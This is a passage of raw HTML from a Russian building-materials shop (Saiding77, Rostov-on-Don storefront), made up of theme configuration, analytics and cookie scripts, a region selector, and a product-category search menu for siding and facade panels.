

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rostov-na-donu.saiding77.ru/photos/nash-ofis-v-krasnoyarske/
body_size: 20340
content:


	

	

	

	

	

	

<!DOCTYPE html><html lang="ru"><head><!-- meta --><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width"/><meta http-equiv="x-ua-compatible" content="IE=edge" /><meta name="format-detection" content="telephone=no" /><title>,</title><meta name="Description" content="," /><meta name="Keywords" content="" /><meta name="theme-color" content="#202f5e"><link rel="icon" href="/favicon.ico" type="image/x-icon"><!-- css --><style>:root {--container-width: 1485px;--svg-sprite-url: url("/wa-data/public/site/themes/megashop2/svg/css-sprite.svg?v=3.11.09.9");}@media (max-width: 1502px) {:root {--container-width: calc(100vw - 17px);}}:root {--home-slider-height: auto;--home-slider-height-adaptive: auto;}</style><style>:root {--primary-color: #202F5E;--primary-color-hover: rgb(39,58,114);--primary-color-alpha-5: rgba(32, 47, 94, .5);--dark-color: #202F5E;--dark-color-alpha-5: rgba(32, 47, 94, .5);--accent-color: rgb(26,39,76);--accent-color-hover: rgb(20,29,57);--light-color: #ebf8ff;--light-color-hover: rgb(209,239,255);--footer-text-color: white;--price-with-compare-color: #ff3131;}</style><link href="/wa-content/font/ruble/arial/alsrubl-arial-regular.woff" rel="preload" as="font" type="font/woff2" crossorigin /><link href="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.main.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/site/themes/megashop2/css/megashop.site.min.css?v=3.11.09.9" rel="stylesheet"  /> <link href="/wa-data/public/shop/themes/megashop2/css/megashop.shop.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/site/themes/megashop2/css/megashop.font.sf-pro-text.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'" /><!-- js --><script>window.megashop = {};</script> <script>window.megashop.config = {"commons":{"info_panel_html":"<div class=\"c-info-panel c-info-panel_dark\"><div class=\"l-container\"><div class=\"c-info-panel__container\"><div class=\"c-info-panel__content-container\"><\/div><div class=\"c-info-panel__close-button-container\"><span class=\"c-info-panel__close-button\"><span class=\"l-image-box\"><svg class=\"c-svg-icon \" width=\"12\" height=\"12\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_cross\"><\/use><\/svg><\/span><\/span><\/div><\/div><\/div><\/div>","select_html":"<label class=\"c-select  \"><select class=\"c-select__control \" ><\/select><span class=\"c-select__box\"><span class=\"c-select__content\"><\/span><span class=\"c-select__arrow\"><svg class=\"c-svg-icon c-select__arrow-icon\" width=\"10\" height=\"6\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-bottom\"><\/use><\/svg><\/span><\/span><span class=\"c-select__dropdown\"><\/span><\/label>","radio_html":"<label class=\"c-radio\"><input class=\"c-radio__control \" type=\"radio\"  value=\"1\"   \/><span class=\"c-radio__box\"><span class=\"c-radio__arrow\"><\/span><\/span><\/label>","checkbox_html":"<label class=\"c-checkbox\"><input class=\"c-checkbox__control \" type=\"checkbox\"  value=\"1\"   \/><span class=\"c-checkbox__box\"><span class=\"c-checkbox__arrow\"><\/span><\/span><\/label>","input_file_html":"<label class=\"c-input-file\"><input type=\"file\"  class=\"c-input-file__control\" \/><span class=\"c-input-file__box\"><span class=\"c-input-file__button-box\"><button class=\"c-input-file__button c-button c-button_style_inverse\" type=\"button\">\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b<\/button><\/span><span class=\"c-input-file__file-box\">\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d<\/span><\/span><\/label>","pseudo_link_icon_box_html":"<span class=\"c-pseudo-link-box   \"><span class=\"l-icon-box \"><span class=\"l-icon-box__icon\"> <\/span><span class=\"l-icon-box__content\"><span class=\"c-pseudo-link-box__link\" data-plain-text=\"0\"><\/span><\/span><\/span><\/span>","wa_url":"\/","login_url":"\/login\/","signup_url":"\/signup\/","forgotpassword_url":"\/forgotpassword\/","svg":{"symbols_sprite":"\/wa-data\/public\/site\/themes\/megashop2\/svg\/symbols-sprite.svg?v=3.11.09.9","spinner":"<span class=\"c-spinner\"><span class=\"l-image-box\"><svg class=\"c-svg-icon c-spinner__icon \" width=\"61\" height=\"61\" fill=\"light_color\" ><use xlink:href=\"#megashop-icon_spinner\"><\/use><\/svg><\/span><\/span>","trash":"<svg class=\"c-svg-icon \" width=\"16\" height=\"16\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_trash\"><\/use><\/svg>","arrow_left":"<svg class=\"c-svg-icon \" width=\"6\" height=\"10\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-left\"><\/use><\/svg>","arrow_right":"<svg class=\"c-svg-icon \" width=\"6\" height=\"10\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-right\"><\/use><\/svg>","arrow_bottom":"<svg class=\"c-svg-icon \" width=\"10\" height=\"6\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-bottom\"><\/use><\/svg>","cross":"<svg class=\"c-svg-icon \" width=\"12\" height=\"12\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_cross\"><\/use><\/svg>","available":"<svg class=\"c-svg-icon \" width=\"16\" height=\"16\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_available\"><\/use><\/svg>","no_available":"<svg class=\"c-svg-icon \" width=\"16\" height=\"16\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_no-available\"><\/use><\/svg>"},"analytics":{"ym_counter":"","goals":{"add_to_cart":{"ym":"","ga_category":"","ga_action":""},"user_reg":{"ym":"","ga_category":"","ga_action":""},"add_review":{"ym":"","ga_category":"","ga_action":""},"add_to_compare":{"ym":"","ga_category":"","ga_action":""},"add_to_favorite":{"ym":"","ga_category":"","ga_action":""},"quick_view":{"ym":"","ga_category":"","ga_action":""}}},"header_variant":"2","is_cookie":false,"is_mobile":false,"catalog_onenter_timeout":500,"catalog_onleave_timeout":300,"cart_onenter_timeout":500,"cart_onleave_timeout":300},"language":{"item":"item","\u0413\u043e\u0434":"\u0413\u043e\u0434","\u0421\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c":"\u0421\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d":"\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d","\u0412\u0445\u043e\u0434 \u043d\u0430 \u0441\u0430\u0439\u0442":"\u0412\u0445\u043e\u0434 \u043d\u0430 \u0441\u0430\u0439\u0442"},"shop":{"home_url":"\/","search_url":"\/search\/","cart_url":"\/cart\/","cart_add_url":"\/cart\/add\/","cart_save_url":"\/cart\/save\/","cart_delete_url":"\/cart\/delete\/","compare_url":"\/compare\/","compare_id_url":"\/compare\/{$id}\/","compare_url_variant":"default","data_regions_url":"\/data\/regions\/","data_shipping_url":"\/data\/shipping\/","search_query":"","to_toggle_cart_button":false,"zero_price_text":"","is_enabled_2x":1,"is_enabled_srcset":false,"path":[],"add_affiliate_bonus_string":"This order will add \\<strong\\>\\+(.*) bonuses\\<\/strong\\> to  your account, which you will be able to spend on getting additional discounts later\\.","currency_info":{"RUB":{"code":"RUB","sign":"\u0440\u0443\u0431.","sign_html":"<span class=\"ruble\">\u20bd<\/span>","sign_position":1,"sign_delim":" ","decimal_point":",","frac_digits":"2","thousands_sep":" "},"EUR":{"code":"EUR","sign":"\u20ac","sign_html":"\u20ac","sign_position":0,"sign_delim":"","decimal_point":",","frac_digits":"2","thousands_sep":" "}},"currency":"RUB","primary_currency":"RUB","add_to_cart_effect":"modal_cross","slider_breakpoints":{"reviews_thumbs":{"10000":{"slidesPerView":4},"1485":{"slidesPerView":4},"1199":{"slidesPerView":3,"spaceBetween":30},"855":{"slidesPerView":2,"spaceBetween":30},"550":{"slidesPerView":1,"spaceBetween":30}},"brands_thumbs":{"1199":{"slidesPerView":4},"767":{"slidesPerView":1}},"posts_thumbs":{"10000":{"slidesPerView":5},"1485":{"slidesPerView":4},"1199":{"slidesPerView":4,"spaceBetween":30},"1000":{"spaceBetween":15},"768":{"slidesPerView":3,"spaceBetween":15},"555":{"slidesPerView":2,"spaceBetween":15},"424":{"slidesPerView":1}},"products_thumbs":{"1485":{"slidesPerView":5,"spaceBetween":15},"1400":{"slidesPerView":4,"spaceBetween":30},"1199":{"slidesPerView":3,"spaceBetween":30},"855":{"slidesPerView":2,"spaceBetween":30},"550":{"slidesPerView":1,"spaceBetween":30}},"products_thumbs_cols":{"1485":{"slidesPerView":5,"spaceBetween":15},"1400":{"slidesPerView":4,"spaceBetween":30},"1199":{"slidesPerView":3,"spaceBetween":30},"767":{"slidesPerView":2,"spaceBetween":30},"550":{"slidesPerView":2,"spaceBetween":30},"440":{"slidesPerView":2,"spaceBetween":15},"380":{"slidesPerView":2,"spaceBetween":10},"374":{"slidesPerView":2,"spaceBetween":6}},"products_thumbs_compact":{"440":{"slidesPerView":1}}},"images_sizes":{"thumbs":{"375":345,"425":393,"767":360},"m-thumbs":{"425":195,"560":260,"767":360}}},"photos":{"slider_breakpoints":{"photo_page":{"991":{"slidesPerView":4,"spaceBetween":10}}}}};</script><script>window.megashop.shop = {};</script><script>window.megashop.blog = {};</script><script>window.megashop.photos = {};</script><script src="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.commons.js?v=3.11.09.9"></script><script src="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.main.js?v=3.11.09.9"></script><script src="/wa-data/public/site/themes/megashop2/js/megashop.common.min.js?v=3.11.09.9"></script><script src="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.secondary.js?v=3.11.09.9" defer></script><script src="/wa-data/public/site/themes/megashop2/js/megashop.site.min.js?v=3.11.09.9" defer></script><script src="/wa-data/public/shop/themes/megashop2/js/megashop.shop.min.js?v=3.11.09.9" defer></script><script src="/wa-data/public/blog/themes/megashop2/js/megashop.blog.min.js?v=3.11.09.9" defer></script><script src="/wa-data/public/photos/themes/megashop2/js/megashop.photos.min.js?v=3.11.09.9" defer></script>		<script>
	    	$(document).ready(function() {
               (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
						new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			    })(window,document,'script','dataLayer','GTM-T2CPK2R');
            });
		</script>
	<script src="https://tracking.fix4.org/tracker/v1/only_five.js" defer></script><script>window.megashop && window.megashop.Svg ? window.megashop.Svg.load() : document.addEventListener('DOMContentLoaded', function () {window.megashop.Svg.load();});</script>

				<script>
					function setCookie(name, value, options = {}) {

						options = {
							path: '/',
							...options
						};

						if (options.expires instanceof Date) {
							options.expires = options.expires.toUTCString();
						}

						let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

						for (let optionKey in options) {
							updatedCookie += "; " + optionKey;
							let optionValue = options[optionKey];
							if (optionValue !== true) {
								updatedCookie += "=" + optionValue;
							}
						}

						document.cookie = updatedCookie;
					}

					function deleteCookie(name) {
						setCookie(name, '', {secure: true, 'max-age': -1, domain: 'saiding77.ru'});
					}
				</script>
							<script>
					document.addEventListener('DOMContentLoaded', function () {
						function deleteYandex() {
							const url = new URL(document.location);
							const searchParams = url.searchParams;
							searchParams.delete("yandex");
							window.history.pushState({}, '', url.toString());

							deleteCookie('yandex');

							setTimeout(() => {
								window.location.reload();
							}, 250);

						}
						var request_price = document.querySelector('.request-price') || null;
						if (request_price !== null) {
							request_price.addEventListener('click', deleteYandex);
						}
					});
				</script>
			</head><body class="c-page c-page_buy1step c-page_buy1click c-page_ordercall c-page_regions c-page_searchpro c-page_dp c-page_complex c-page_bundling c-page_container-middle">
			<noscript>
				<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2CPK2R" height="0" width="0" style="display:none;visibility:hidden"></iframe>
			</noscript>
		<script>window.megashop && window.megashop.Svg ? window.megashop.Svg.init() : document.addEventListener('DOMContentLoaded', function () {window.megashop.Svg.init();});document.addEventListener('DOMContentLoaded', function () {window.megashop.IEScheme.init();});</script><div class="c-microdata"><div itemscope itemtype="http://schema.org/WebSite"><link itemprop="url" href="https://rostov-na-donu.saiding77.ru" /><form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"><meta itemprop="target" content="https://rostov-na-donu.saiding77.ru/search/?query={query}" /><input itemprop="query-input" type="text" name="query" /><input type="submit" /></form></div></div><div class="c-microdata"><div itemscope itemtype="http://schema.org/Organization"><link itemprop="url" href="https://rostov-na-donu.saiding77.ru" /><meta itemprop="name" content="Сайдинг77" /><meta itemprop="address" content="Ростов-на-Дону, микрорайон Северный, бульвар Комарова, 28Г, офис 5.      
" /><meta itemprop="telephone" content="+7 (863) 310-12-77" /><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="image" href="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" /><link itemprop="contentUrl" href="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" /></div></div></div><div class="l-index"><div class="c-header-overlay"></div><div class="l-index__wrapper"><header class="l-index__header"><div class="l-header r-hidden-md"><div class="l-header__top-bar"><div class="c-header-top-bar"><div class="l-container"><div class="c-header-top-bar__container"><div class="c-header-top-bar__container-region"><link rel="stylesheet" href="/wa-apps/shop/plugins/regions/css/window.css?v=2.22.0"><script>if (typeof shopRegions != 'object'){shopRegions = { };}shopRegions.cookie_domain = ".saiding77.ru";shopRegions.current_region_id = "432";shopRegions.current_region_code = "rus61";shopRegions.number_of_columns = "2";shopRegions.regions_sidebar_enable = false;shopRegions.enable_group_by_letter = true;shopRegions.trigger_environment_restore_url = "\/regions\/restore_user_environment\/";shopRegions.request_redirect_url = "\/regions\/get_redirect_url\/";shopRegions.load_popup_content_url = "\/regions\/get_popup_content\/";shopRegions.current_city = {"id":"432","country_iso3":"rus","region_code":"61","name":"\u0420\u043e\u0441\u0442\u043e\u0432-\u043d\u0430-\u0414\u043e\u043d\u0443","storefront":"rostov-na-donu.saiding77.ru\/*","phone":"+7 (863) 310-12-77","email":"info@saiding77.ru","schedule":"\u041f\u043d-\u041f\u0442 9:00-18:00. \u0421\u0431 9:00-15:00. \u0412\u0441\u043a - \u0432\u044b\u0445\u043e\u0434\u043d\u043e\u0439.","is_popular":"1","is_enable":"1","is_default_for_storefront":"1","sort":"396","domain_id":"400","route":"*","create_datetime":"2019-01-19 21:48:57","update_datetime":"2022-04-08 09:11:55","country_name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u044f","domain_name":"rostov-na-donu.saiding77.ru","domain_title":"","storefront_title":"\/*"};shopRegions.cities = [{"id":"432","country_iso3":"rus","region_code":"61","name":"\u0420\u043e\u0441\u0442\u043e\u0432-\u043d\u0430-\u0414\u043e\u043d\u0443","storefront":"rostov-na-donu.saiding77.ru\/*","phone":"+7 (863) 310-12-77","email":"info@saiding77.ru","schedule":"\u041f\u043d-\u041f\u0442 9:00-18:00. \u0421\u0431 9:00-15:00. \u0412\u0441\u043a - \u0432\u044b\u0445\u043e\u0434\u043d\u043e\u0439.","is_popular":"1","is_enable":"1","is_default_for_storefront":"1","sort":"396","domain_id":"400","route":"*","create_datetime":"2019-01-19 21:48:57","update_datetime":"2022-04-08 09:11:55","country_name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u044f","domain_name":"rostov-na-donu.saiding77.ru","domain_title":"","storefront_title":"\/*"}];shopRegions.suggested_region_id = 0;</script><script src="/wa-apps/shop/plugins/regions/js/window.js?v=2.22.0" defer></script><div class="shop-regions"><div class="shop-regions__button shop-regions__button_hidden js-shop-regions__button"><div class="shop-regions-button">
  	Мой город:
  	<a class="shop-regions__link shop-regions-button__link shop-regions__link_pseudo shop-regions__trigger-show-window">Ростов-на-Дону		</a>
</div></div><div class="shop-regions__ip-analyzer-variants shop-regions__ip-analyzer-variants_hidden js-shop-regions__ip-analyzer-variants"><div class="shop-regions-ip-analyzer">
	<div class="shop-regions-ip-analyzer__wrapper">
		<div class="shop-regions__button-close shop-regions-ip-analyzer__button-close shop-regions-ip-analyzer__trigger-confirm-current-city">✖</div>

		<div class="shop-regions-ip-analyzer__header">Ростов-на-Дону ваш город?</div>
		<div class="shop-regions-ip-analyzer__triggers">

			<div class="shop-regions__trigger-switch-city shop-regions-ip-analyzer__button shop-regions-ip-analyzer__trigger-switch-city"
				data-id="432">Да
			</div>
			<div class="shop-regions-ip-analyzer__trigger-select-city shop-regions-ip-analyzer__button">Выбрать другой город</div>

		</div>
	</div>
</div></div></div>
</div><nav class="c-header-top-bar__container-nav"><ul class="l-header-top-bar-links"><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/delivery/" target="_self">Доставка</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/payment/" target="_self">Оплата</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/return/" target="_self">Возврат</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/contacts/" target="_self">Контакты</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="tel:+79993969651" target="_self">Стать дилером</a></li></ul><div class="c-header-middle-bar__messengers-container"><div class="c-messengers"><div class="c-messengers__messenger"><a class="l-image-box" href="https://wa.me/89993969651" target="_blank"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_whatsapp"></use></svg></a></div></div></div></nav><div class="c-header-top-bar__container-user"><a class="c-link c-link_style_alt-gray c-login-link" href="/login/">Войти</a> / <a class="c-link c-link_style_alt-gray c-signup-link" href="/signup/">Регистрация</a></div></div></div></div></div><div class="l-header__middle-bar"><div class="c-header-middle-bar "><div class="l-container"><div class="c-header-middle-bar__container"><div class="c-header-middle-bar__container-logo"><a class="l-image-box l-image-box_contain" href="/"><img src="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" alt="Сайдинг77" /></a></div><div class="c-header-middle-bar__container-main"><div class="c-header-middle-bar__main-container"><div class="c-header-middle-bar__main-container-top"><div class="c-header-middle-bar-contacts c-header-middle-bar-contacts_size_s"><div class="c-header-middle-bar-contacts__phone-container c-header-middle-bar-contacts__phone-container_phone-1"><div class="c-header-middle-bar-phone "><div class="c-header-middle-bar-phone__phone"><a class="c-link" href="tel:+78633101277">+7 (863) 310-12-77</a></div><div class="c-header-middle-bar-phone__hint">Прием заказов 24/7</div></div></div><div class="c-header-middle-bar-contacts__phone-container c-header-middle-bar-contacts__phone-container_phone-2"><div class="c-header-middle-bar-phone "><div class="c-header-middle-bar-phone__phone"><a class="c-link" href="tel:+79994442567">+7 (999) 444-25-67</a></div><div class="c-header-middle-bar-phone__hint"><span class="c-pseudo-link-box   c-ordercall-button call-back-button"><span class="l-icon-box l-icon-box_size_s"><span class="l-icon-box__icon"><svg class="c-svg-icon c-pseudo-link-box__icon " width="14" height="14" fill="currentColor" ><use xlink:href="#megashop-icon_call"></use></svg></span><span class="l-icon-box__content"><span class="c-pseudo-link-box__link" data-plain-text="0">Заказать звонок</span></span></span></span><div class="c-header-middle-bar__messengers-container"><div class="c-messengers"><div class="c-messengers__messenger"><a class="l-image-box" href="https://wa.me/79994442567" target="_blank"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_whatsapp"></use></svg></a></div><div class="c-messengers__messenger"><a class="l-image-box" href="viber://chat?number=79994442567"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_viber"></use></svg></a></div></div></div></div></div></div><div class="c-header-middle-bar-contacts__email-container"><div class="c-header-middle-bar-phone__phone"><a class="c-link" href="tel:88007074988">8 (800) 707-49-88</a></div><div class="c-header-middle-bar-phone__hint"><a class="c-link-box  " href="mailto:info@saiding77.ru" ><span class="l-icon-box l-icon-box_size_s"><span class="l-icon-box__icon"><svg class="c-svg-icon c-link-box__icon " width="14" height="14" fill="currentColor" ><use xlink:href="#megashop-icon_mail"></use></svg></span><span class="l-icon-box__content"><span class="c-link-box__link" data-plain-text="0">info@saiding77.ru</span></span></span></a></div></div><div class="c-header-middle-bar-contacts__address-container"><div class="c-header-middle-bar-address"><div class="c-header-middle-bar-address__address">Ростов-на-Дону, микрорайон Северный, бульвар Комарова, 28Г, офис 5.      <br />
</div><div class="c-header-middle-bar-address__hint">			Обработка заказов с 8:00 до 22:00
		
	</div></div></div></div></div><div class="c-header-middle-bar__main-container-bottom"><div class="c-header-middle-bar-shop"><div class="c-header-middle-bar-shop__search-container"><div class="c-searchpro-wrapper  "><div class="js-searchpro__field-wrapper" id="searchpro-field-wrapper-697e91cc81c0c" >
		<div class="js-searchpro__field" style="display: none;">
	

	

	

	

	

	

	

<div class="searchpro__field"><div class="searchpro__field-container js-searchpro__field-container"><div class="searchpro__field-input-container"><input class="searchpro__field-input js-searchpro__field-input" autocomplete="off" placeholder="Поиск по товарам, категориям и производителям"/><div class="searchpro__field-clear-button js-searchpro__field-clear-button" style="display: none;"></div></div><div class="searchpro__field-categories-container"><input type="hidden" name="category_id" value="0" class="js-searchpro__field-category-input"/><div class="searchpro__field-categories-label js-searchpro__field-category-selector"><span>Все категории</span></div><ul class="searchpro__field-categories-list js-searchpro__field-categories-list"><li class="js-searchpro__field-category searchpro__field-category searchpro__field-category-all selected" data-id="0">Все категории</li><li class="js-searchpro__field-category searchpro__field-category" data-id="1528" title="Акции"><span>Акции</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1" title="Виниловый сайдинг"><span>Виниловый сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="39" title="Фасадные панели"><span>Фасадные панели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1468" title="Фасадные Термопанели"><span>Фасадные Термопанели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="374" title="Фиброцементный сайдинг"><span>Фиброцементный сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1539" title="Фасадная плитка"><span>Фасадная плитка</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="171" title="Изделия из древесно-полимерного композита (ДПК)"><span>Изделия из древесно-полимерного композита (ДПК)</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1476" title="Ступени ДПК"><span>Ступени ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1475" title="Грядки ДПК"><span>Грядки ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="753" title="Для сада"><span>Для сада</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="833" title="Регулируемые опоры"><span>Регулируемые опоры</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="289" title="Кровля"><span>Кровля</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1533" title="Комплектующие"><span>Комплектующие</span></li></ul></div><div class="searchpro__field-button-container"><div class="searchpro__field-button js-searchpro__field-button"><svg class="c-svg-icon " width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_search"></use></svg></div></div></div></div>
</div>

<script type="text/javascript">
	(function($) {
		var create_field = function(field) {
			new field('searchpro-field-wrapper-697e91cc81c0c', {"dropdown_status":true,"category_status":true,"dropdown_min_length":3,"history_cookie_key":"shop_searchpro_search_history","popular_status":true,"popular_max_count":5,"history_status":true,"history_search_status":true,"history_max_count":5,"clear_button_status":true,"helper_dropdown":{"current":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n","template":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 